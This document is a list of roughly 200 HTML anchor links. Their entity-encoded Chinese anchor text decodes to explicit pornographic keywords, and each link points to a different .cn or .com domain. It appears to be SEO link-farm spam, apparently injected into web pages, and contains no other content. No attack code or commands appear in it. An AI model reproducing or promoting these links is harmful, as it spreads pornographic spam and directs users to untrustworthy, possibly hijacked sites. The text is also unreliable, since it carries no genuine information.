<a href="http://www.xmyongsf.cn/">&#x56FD;&#x4EA7;&#x6027;&#x4EA4;&#x5154;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.wfqgj.com/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x65E5;</a>
<a href="http://www.mfhyxod.cn/">&#x4E09;&#x7EA7;&#x5C24;&#x7269;&#x5F71;&#x9662;&#x798F;&#x5229;</a>
<a href="http://www.ksxny.cn/">&#x6FC0;&#x60C5;&#x81EA;&#x62CD;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.xmusoo.cn/">&#x4E9A;&#x6D32;&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.iefund.cn/">&#x4E94;&#x6708;&#x82B1;&#x7F51;&#x7AD9;&#x6B27;&#x7F8E;</a>
<a href="http://www.lyjianda.cn/">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>
<a href="http://www.uchs.com.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.hz717.cn/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x7F51;&#x5740;</a>
<a href="http://www.kanoink.com/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x56FD;&#x4EA7;</a>
<a href="http://www.zouzhu.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x9AD8;</a>
<a href="http://www.xczyy.com.cn/">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x5728;&#x7EBF;</a>
<a href="http://www.dyc168.com/">91&#x6D2E;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.msfe.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;</a>
<a href="http://www.sp02.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5AE9;&#x8349;</a>
<a href="http://www.chulna.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>
<a href="http://www.ywsyhy.com/">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7ECF;&#x5178;&#x7535;&#x5F71;</a>
<a href="http://www.goldenkey.org.cn/">&#x4E9A;&#x6D32;&#x505A;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.bearingjy.com/">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.ihaoke.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;&#x56FD;</a>
<a href="http://www.oexpress.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x88F8;&#x7F51;&#x7AD9;</a>
<a href="http://www.jianyidai.com.cn/">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.no1yy.com.cn/">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>
<a href="http://www.yesmobile.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;</a>
<a href="http://www.it555.cn/">&#x6B27;&#x7F8E;&#x7537;&#x5973;&#x65E5;&#x6BD4;</a>
<a href="http://www.ctj.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;</a>
<a href="http://www.francaisblog.com.cn/">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.lyk97.cn/">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>
<a href="http://www.koreawind.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.tzpaw.cn/">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>
<a href="http://www.yctmc.cn/">&#x767D;&#x4E1D;&#x55B7;&#x6D46;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.aydp.com.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5168;&#x96C6;</a>
<a href="http://www.wh-hanguang.com/">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x5728;&#x7EBF;0</a>
<a href="http://www.tt1144.cn/">&#x65E5;&#x672C;&#x7F8E;&#x7709;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.nxpta.com.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x5F71;&#x57CE;</a>
<a href="http://www.pa55.com.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.rivh.cn/">&#x6BDB;&#x7247;&#x9EC4;&#x7247;&#x7F51;&#x7AD9;</a>
<a href="http://www.relianceco.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lianmengwang.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;2&#x9875;</a>
<a href="http://www.jlsbc.cn/">&#x6B27;&#x7F8E;&#x5927;&#x80F8;&#x89C6;&#x9891;</a>
<a href="http://www.aupairbbs.cn/">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.yangchenghupai.com/">&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wzbhbz.com/">&#x56FD;&#x4EA7;&#x9752;&#x8349;&#x514D;&#x8D39;</a>
<a href="http://www.5173shop.cn/">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x65E5;&#x672C;</a>
<a href="http://www.lextion.cn/">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.bxzl.com.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E00;&#x533A;</a>
<a href="http://www.falvguwen0755.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>
<a href="http://www.seoorg.cn/">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.gxsmhb.com/">&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.weiner.cn/">&#x798F;&#x5229;&#x793E;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.jikunet.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zongjiebaogao.net.cn/">&#x7EA2;&#x674F;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.yzems.com.cn/">&#x7740;&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x5740;</a>
<a href="http://www.cuyq.cn/">&#x7537;&#x4EBA;&#x63D2;&#x5973;&#x4EBA;&#x7684;&#x7F51;&#x7AD9;</a>
<a href="http://www.rd-training.com/">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>
<a href="http://www.xinhuafs.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>
<a href="http://www.tbjewel.com.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.qtfeswh.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>
<a href="http://www.damaiqingzhi.cn/">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>
<a href="http://www.jyxlbj.com/">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>
<a href="http://www.theluxurynetwork.cn/">&#x9EBB;&#x8C46;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.rsffa.com/">&#x6210;&#x4EBA;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.szsxgs.com/">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;&#x4E0B;&#x8F7D;</a>
<a href="http://www.oaisc.com.cn/">&#x9999;&#x8549;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7248;</a>
<a href="http://www.gpcgpan.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;</a>
<a href="http://www.qzlxzq.cn/">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>
<a href="http://www.rscxwkl.cn/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;</a>
<a href="http://www.gdsdhy.cn/">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.monvxiu.cn/">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x7247;&#x561F;&#x561F;</a>
<a href="http://www.hidugg.com.cn/">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;</a>
<a href="http://www.yyksw.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x5165;&#x53E3;</a>
<a href="http://www.mocook.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x8272;&#x4E2D;&#x8272;</a>
<a href="http://www.miqiyi.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>
<a href="http://www.hzmaozhan.cn/">&#x4E09;&#x7EA7;&#x7247;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>
<a href="http://www.nvlian.com.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.3000job.com.cn/">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>
<a href="http://www.chenweiting.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7F51;&#x7AD9;</a>
<a href="http://www.songchaoxin.cn/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.21fendou.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.babyinsdl.cn/">&#x56FD;&#x4EA7;&#x7247;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>
<a href="http://www.mymuwu.cn/">&#x6210;&#x5E74;&#x7537;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.g239.cn/">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x89C6;&#x9891;</a>
<a href="http://www.dftbw.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>
<a href="http://www.livindex.cn/">&#x4F0A;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.conpolighting.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x9999;</a>
<a href="http://www.vigenm.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.aipc28.cn/">&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>
<a href="http://www.xindatx.com/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>
<a href="http://www.diamee.cn/">&#x6B27;&#x7F8E;&#x884C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.veryokmovies.cn/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x62A4;&#x58EB;</a>
<a href="http://www.kidsparty.com.cn/">&#x9AD8;&#x6E05;91&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>
<a href="http://www.taoyitong.com.cn/">&#x798F;&#x5229;&#x7535;&#x5F71;&#x5348;&#x591C;AV</a>
<a href="http://www.wooao.cn/">&#x56FD;&#x4EA7;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.hnjyj.com/">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.jsdami.cn/">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.lzluxin.com/">&#x798F;&#x5229;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x5BFC;&#x822A;</a>
<a href="http://www.tjxinwo.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>
<a href="http://www.f8j.com.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.ghdll.com/">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E9A;&#x6D32;</a>
<a href="http://www.pjhuajie.com/">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>
<a href="http://www.changk.cn/">&#x8001;&#x53F8;&#x673A;&#x5929;&#x5929;&#x64CD;</a>
<a href="http://www.yrfcw.com.cn/">&#x4E1C;&#x4EAC;&#x70ED;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.soubar.com.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;&#x59BB;</a>
<a href="http://www.baoguangtai.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;</a>
<a href="http://www.grbook.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x5728;</a>
<a href="http://www.yuehanfushi.cn/">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>
<a href="http://www.dgjingzhuan.cn/">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.cqyuzhongdpf.org.cn/">&#x6B27;&#x7F8E;&#x4EBA;&#x5996;&#x81EA;&#x851A;</a>
<a href="http://www.ks5184.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.zjs2128766.cn/">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>
<a href="http://www.seemaker.cn/">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>
<a href="http://www.mushroomproduct.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x62CD;</a>
<a href="http://www.danghuai.cn/">&#x9EC4;&#x8272;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.99kujijin.org.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x56FD;&#x4EA7;</a>
<a href="http://www.wengpie.cn/">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;</a>
<a href="http://www.yingkels.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x798F;&#x5229;&#x7535;&#x5F71;</a>
<a href="http://www.whtl666.com.cn/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x89C6;&#x9891;</a>
<a href="http://www.hs186.cn/">&#x5348;&#x591C;&#x7537;&#x5973;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.lishengfu.com/">&#x5728;&#x7EBF;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.bagdax.cn/">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.37ok.com.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av</a>
<a href="http://www.sxbora.cn/">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;</a>
<a href="http://www.dehkan.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>
<a href="http://www.fozheng.cn/">&#x56FD;&#x4EA7;&#x4EBA;&#x5728;&#x7EBF;&#x6210;&#x514D;&#x8D39;</a>
<a href="http://www.dfsygh.cn/">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.bhid.cn/">91&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.dottext.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>
<a href="http://www.ruicaiyinwu.com/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>
<a href="http://www.jshfct.com.cn/">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;</a>
<a href="http://www.njservo.cn/">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.ijenwza.cn/">&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x65E0;&#x7801;</a>
<a href="http://www.gttsoft.cn/">&#x9EBB;&#x8C46;&#x4F20;&#x5A9F;&#x8349;&#x8349;&#x89C6;&#x9891;</a>
<a href="http://www.lanxiangreflective.com.cn/">&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x770B;</a>
<a href="http://www.jiajiesh.cn/">&#x6700;&#x65B0;&#x6B27;&#x6D32;&#x514D;&#x8D39;av</a>
<a href="http://www.zqfsq.com.cn/">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>
<a href="http://www.liuyaotao.com.cn/">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x7F51;&#x7AD9;</a>
<a href="http://www.bjsdnsbz.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.ntyake.cn/">&#x7EFC;&#x5408;&#x8272;&#x8272;&#x6B27;&#x7F8E;</a>
<a href="http://www.glwic.cn/">&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.zhaipo.com.cn/">91&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>
<a href="http://www.md80.cn/">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5973;&#x540C;</a>
<a href="http://www.graspcn.cn/">&#x8001;&#x6E7F;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.ilbc.com.cn/">&#x56FD;&#x5185;&#x4E3B;&#x64AD;&#x7B2C;&#x4E00;&#x9875;</a>
<a href="http://www.pypgw.cn/">&#x8D85;&#x78B0;&#x514D;&#x8D39;&#x516C;&#x5F00;&#x4EBA;&#x59BB;</a>
<a href="http://www.tqjsw.cn/">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>
<a href="http://www.rments.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x798F;&#x5229;</a>
<a href="http://www.yb2022.net.cn/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5F71;&#x9662;</a>
<a href="http://www.lwf442.cn/">91&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.gzqdm.com/">&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x9AD8;&#x6E05;</a>
<a href="http://www.g239.cn/">&#x65E5;&#x97E9;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.iqwo.cn/">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7247;</a>
<a href="http://www.mhzbj.cn/">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.aosin.cn/">&#x64CD;&#x903C;&#x64CD;&#x64CD;&#x64CD;&#x8349;&#x8349;</a>
<a href="http://www.wxdjt.com.cn/">&#x6B27;&#x7F8E;&#x5730;&#x5740;&#x4E00;&#x4E8C;&#x4E09;</a>
<a href="http://www.hvcpa.cn/">&#x6781;&#x54C1;&#x767D;&#x4E1D;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.jialaiyuan.cn/">&#x7F9E;&#x7F9E;&#x7F51;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.wuxiao.org.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x65E0;&#x7801;</a>
<a href="http://www.fqsa.cn/">97&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.bdffqz.cn/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.bbstour.com/">&#x4E2D;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.focaltech.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9999;&#x6E2F;</a>
<a href="http://www.jxshiye.com/">&#x5348;&#x591C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>
<a href="http://www.lianyexi.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hzmiaomu.cn/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x9875;</a>
<a href="http://www.wanlaiwanqu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>
<a href="http://www.mashiya.com.cn/">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.shenyangyoga.com/">&#x56FD;&#x5185;&#x89C6;&#x9891;&#x81EA;&#x62CD;</a>
<a href="http://www.11x86w.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x808F;&#x5C44;</a>
<a href="http://www.sikaokejian.cn/">&#x798F;&#x5229;&#x793E;&#x4F26;&#x7406;&#x7247;</a>
<a href="http://www.mhslbz.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x7EFC;</a>
<a href="http://www.zgtxcj.cn/">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>
<a href="http://www.ebaofeng.com/">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>
<a href="http://www.anhisy.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.bugwpdcc.com.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x8BF1;&#x60D1;</a>
<a href="http://www.liuyujian.cn/">91&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.zsweixing.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8FB9;&#x4F5C;&#x8FB9;&#x55B7;</a>
<a href="http://www.zm8au.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>
<a href="http://www.jpklausen.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;</a>
<a href="http://www.hnytjx.com.cn/">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>
<a href="http://www.uqjm.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.jbcjg.cn/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;MV&#x5728;&#x7EBF;</a>
<a href="http://www.bdtt.com.cn/">&#x4F26;&#x7406;&#x7535;&#x5F71;&#x4E00;&#x7EA7;</a>
<a href="http://www.zais.org.cn/">&#x56FD;&#x4EA7;&#x8001;&#x5E08;&#x81EA;&#x6170;&#x55B7;&#x6C34;</a>
<a href="http://www.abrsmwh.cn/">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x5F71;&#x7247;</a>
<a href="http://www.quasimo.cn/">&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>
<a href="http://www.csez.com.cn/">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>
<a href="http://www.weixianren.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;</a>
<a href="http://www.yepi3.cn/">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7B2C;37&#x9875;</a>
<a href="http://www.ymaj.cn/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x65E0;&#x7801;&#x5F71;&#x89C6;</a>
<a href="http://www.qianxuefa.com/">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>
<a href="http://www.gianti.com.cn/">&#x6DEB;&#x4EA4;&#x9ED1;&#x6599;&#x5403;&#x74DC;AV</a>
<a href="http://www.usbuse.com/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>
<a href="http://www.shjdl.com.cn/">&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>
<a href="http://www.szxdskj.com/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;a</a>
<a href="http://www.tiantiandg.com.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.wgoi.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x770B;&#x770B;</a>
<a href="http://www.yanji114.cn/">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gaoshidepump.cn/">&#x7537;&#x5973;&#x6253;&#x70AE;&#x7F51;&#x7AD9;</a>
<a href="http://www.megeee.cn/">&#x514D;&#x8D39;&#x770B;&#x7247;&#x65E5;&#x97E9;</a>
<a href="http://www.rsyysp.com/">&#x6B27;&#x7F8E;&#x6027;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.hdhuachen.com/">&#x56FD;&#x8BED;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.pengtingfang.cn/">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>
<a href="http://www.szysmy.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x5B57;&#x5E55;</a>
<a href="http://www.zheshuikun.cn/">av&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.huaisf.com/">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.suixio.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E2D;&#x6587;</a>
<a href="http://www.ideaido.cn/">&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.weiboxiehui.cn/">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6210;&#x4EBA;</a>
<a href="http://www.hiergen.com/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.njlsy.com/">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>
<a href="http://www.dh10000.cn/">&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x65E0;&#x7801;&#x7F51;</a>
<a href="http://www.goldbo.cn/">&#x56FD;&#x4EA7;&#x6B66;&#x6253;&#x7247;&#x8001;&#x7535;&#x5F71;</a>
<a href="http://www.wxhshr.com.cn/">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>
